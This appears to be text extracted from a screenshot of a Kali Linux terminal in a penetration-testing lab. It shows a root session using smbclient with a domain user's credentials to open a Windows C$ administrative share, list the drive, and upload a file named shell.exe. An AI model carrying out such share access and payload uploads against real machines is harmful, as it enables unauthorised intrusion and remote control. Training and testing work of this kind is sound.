 ┌──(root💀kali)-[~]
└─# smbclient //172.22.117.20/C$ -U megacorpone/tstark
Enter MEGACORPONE\tstark's password:
Try "help" to get a list of possible commands.
smb: \> ls
  $Recycle.Bin                      DHS        0  Mon Jan 17 17:27:30 2022
  $WinREAgent                        DH        0  Tue Oct 19 15:30:59 2021
  bootmgr                          AHSR   413738  Sat Dec  7 04:08:37 2019
  BOOTNXT                           AHS        1  Sat Dec  7 04:08:37 2019
  Documents and Settings          DHSrn        0  Mon May 10 08:16:44 2021
  DumpStack.log.tmp                 AHS     8192  Mon Jul 17 20:29:03 2023
  pagefile.sys                      AHS 1811939328  Mon Jul 17 20:29:03 2023
  PerfLogs                            D        0  Sat Dec  7 04:14:16 2019
  Program Files                      DR        0  Mon May 10 10:37:15 2021
  Program Files (x86)                DR        0  Thu Nov 19 02:33:53 2020
  ProgramData                       DHn        0  Tue Jan 18 13:14:54 2022
  Recovery                         DHSn        0  Mon May 10 08:16:51 2021
  shell.exe                           A     7168  Tue Jan 18 18:27:18 2022
  swapfile.sys                      AHS 268435456  Mon Jul 17 20:29:03 2023
  System Volume Information         DHS        0  Mon May 10 01:19:02 2021
  Users                              DR        0  Mon Jan 17 17:24:45 2022
  Windows                             D        0  Thu Jul 13 21:47:55 2023
                33133914 blocks of size 4096. 27064105 blocks available
smb: \> put shell.exe